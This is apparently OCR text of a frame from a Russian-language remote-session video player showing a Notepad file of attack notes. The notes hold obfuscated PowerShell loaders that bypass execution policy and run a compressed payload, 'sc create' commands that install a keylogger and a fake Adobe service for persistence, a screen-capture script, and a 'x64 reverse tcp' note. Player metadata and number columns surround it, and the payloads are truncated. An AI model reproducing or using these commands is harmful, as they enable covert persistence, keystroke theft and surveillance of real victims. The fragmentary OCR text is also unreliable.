 Проигрыватель
Файл: C:\Users\user\Desktop\20170321235811000066.frm Бот: Неизвестно (online) Заголовок: PS.txt - Notepad Кадры: 383 - 404
Открыть видео
Записанное видео
Открыть по якорю
PS.txt - Notepad
File Edit Format View Help
powershell.exe -NoE -NoP -NonI -ExecutionPolicy Bypass -C "sal a New-Object;iex(a IO.StreamReader((a IO.Compression.Deflate
"C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\armsvc.exe"
sc create "KBD" binPath= "C:\users\keylog.exe -bogusarg -realarg1 -realarg2" start= auto
Sc create Adobecore binPath= "C:\ProgramData\Adobe\ARM\core.exe" DisplayName="Adobe" type=own start=auto DisplayName=Adobec
sc create "KBD" binPath= "C:\ProgramData\Adobe\ARM\core.exe" start= auto
$filePath = "$Env:temp\test.png";
function GenScreenshot($filePath){
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
$ScreenBounds = [System.Windows.Forms.SystemInformation]::VirtualScreen;
$ScreenshotObject = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Height;
$DrawingGraphics = [System.Drawing.Graphics]::FromImage($ScreenshotObject);
$DrawingGraphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $ScreenBounds.Size);
$DrawingGraphics.Dispose();
$ScreenshotObject.Save($filePath);
$ScreenshotObject.Dispose();
}
GenScreenshot $filePath;
x64 reverse tcp
powershell.exe -NoE -NoP -NonI -ExecutionPolicy Bypass -C "sal a New-Object;iex(a IO.StreamReader((a IO.Compression.Deflate
420
136
330
316
744
284
480
592
420
478
604
760
Sc_create.bat 3/22/2017 4:20 AM Windows Batch File 1 KB
PS.txt Date modified: 3/22/2017 7:20 AM Date created: 3/15/2017 3:18 AM
Text Document Size: 66.3 KB Offline availability: Not available
Microsoft Outlook 2010
Microsoft Word 2010
8:18 AM
3/22/2017
127 255 383 511 639 767 894 1022 1150 1278 1406 1534 1662 1789 1917 2045 2173 2301 2429 2556 2684 2812 2940 3068 3196 3324 3451 3579 3707 3835 3963 4091 4218 4346 4474 4602 4730 4858 4986 5113 5241 5369 5497 5625 5753
Номер кадра: 403 всего кадров: 11762 длина видео: 5881 с.
Размер кадра: 1364x768 Длина кадра (байт): 43
Время:
на сервере: 11:58:11
на клиенте: 8:18:54
Масштабировать